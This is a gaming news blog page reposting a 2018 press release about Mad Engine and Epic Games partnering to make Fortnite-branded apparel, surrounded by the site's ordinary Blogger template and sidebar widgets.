<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gadgets' property='v:title' rel='v:url'>gadgets</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='July 26, 2018'>July 26, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&title=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&title=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg&description=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&title=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3766418958777057244' itemprop='articleBody'>
<meta content='  MAD ENGINE LLC today announced a new partnership with Epic Games to create a range of Fortnite™ apparel for North America, in a deal broke...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s1600/1.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="211" data-original-width="200" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg" width="379" /></a></div>
<br /><br />MAD ENGINE LLC today announced a new partnership with Epic Games to create a range of Fortnite&#8482; apparel for North America, in a deal brokered by IMG.<br /><br />The new Fortnite branded collection will feature apparel items including fashion knits, long and short sleeve tops, swimwear, outerwear and sportswear sets. Additional accessories will also be available in the Canadian market.<br /><br /><blockquote class="tr_bq">
"We are excited to work with the teams from Epic Games and IMG to bring compelling apparel programs to retail for both fanatics and casual Fortnite fans," said Danish Gajiani, CEO of Mad Engine. "Apparel presents the perfect opportunity to bring this pop culture phenomenon to players, offering them continuously refreshed product reflecting the dynamic world of the game."</blockquote>
<br />Mark Rein, co-founder of Epic Games commented: "Mad Engine works with some of the best brands in the world to bring cool, high-quality apparel to fans. Our players deserve the best, so partnering with Mad Engine was a natural choice."<br /><br />Launching in summer 2018, the collection will be available for purchase from specialty retailers nationwide.<br /><br />Fortnite is the action building game from Epic Games that lets you drop into a massive 100-player PVP Battle Royale or team up with friends in a co-op campaign to Save The World against a horde of monsters. Craft and loot in giant worlds where no two games are ever the same. Fortnite Battle Royale is free and available on PC, Mac, PlayStation 4, Xbox One, iOS, and soon, Android.<br /><br /><br />SOURCE Mad Engine LLC<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel</span>
<img alt='Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s72-c/1.jpeg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-07-26T01:36:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gadgets' rel='tag'>
gadgets
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&title=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&title=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg&description=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html&title=Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/07/style-profile-and-celebrate-wwe-hall-of.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/07/good-shepherd-entertainment-and.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=3766418958777057244&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/3766418958777057244/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/fairy-tail-dungeons-launches-on.html'>FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More</a></div>
<div class='item-snippet'>&#160; FAIRY TAIL: DUNGEONS , the deckbuilding roguelike adventure based on the beloved &#160; FAIRY TAIL &#160; manga and anime series, developed and publ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
